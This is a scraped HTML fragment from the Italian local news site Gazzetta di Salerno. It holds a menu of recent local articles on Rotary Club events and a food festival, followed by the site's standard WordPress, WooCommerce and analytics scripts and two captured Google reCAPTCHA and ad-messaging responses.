data-td_block_id="tdi_135" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_150" data-td_block_id="tdi_135" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_151" data-td_block_id="tdi_135" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_152" data-td_block_id="tdi_135" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_153" data-td_block_id="tdi_135" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_154" data-td_block_id="tdi_135" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_155" data-td_block_id="tdi_135" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_156" data-td_block_id="tdi_135" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_157" data-td_block_id="tdi_135" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_158" data-td_block_id="tdi_135" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_135 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" class="td-image-wrap " title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa.">“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_135" data-td_block_id="tdi_135"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_135" data-td_block_id="tdi_135"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696e251517724
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#td-top-search{display:none}@media screen and (min-width:480px){.td-header-style-1 .td-header-sp-recs{margin-top:50px;margin-bottom:50px}.td-header-sp-recs{width:528px}.td-header-style-1 .td-header-sp-logo{width:384px;height:140px}}</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"119723923\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"www.gazzettadisalerno.it\",\"arch_tag\":\"sib-confcommercio\",\"arch_results\":\"10\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "119723923", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 5000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 25000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.gazzettadisalerno.it/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":119723923,"store_id":"19f7d882-0c06-45e9-bd45-71bb960088c9","ui":null,"url":"https://www.gazzettadisalerno.it","woo_version":"10.4.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Articoli taggati &ldquo;sib confcommercio&rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uDfDMlQu3QspZnDOFvZyUw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768826139263');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxU0w3n6Aziu6WWzh6ugcdGSJH5nGqTqaM3Pa0LxVYuirNJtPTFd5QNUubOPEZXk_83svSRM93014M2fzV9gXgs7bANWz1D8hVmYxtN6e2WQzsmOTAuYiQjKtCMbYdwkniW0D-L_fS1TwM9zj6YiGm8AKqP8pUfx0zhMIIsWlIi8r1sJ_ZigNN6DXXDv/_/google-adwords/ads/aff-/post-ad-_adv_label./includes/ads_
body_size: -1291
content:
window['52896fdc-3822-41da-8340-3d7a9f70e5d2'] = true;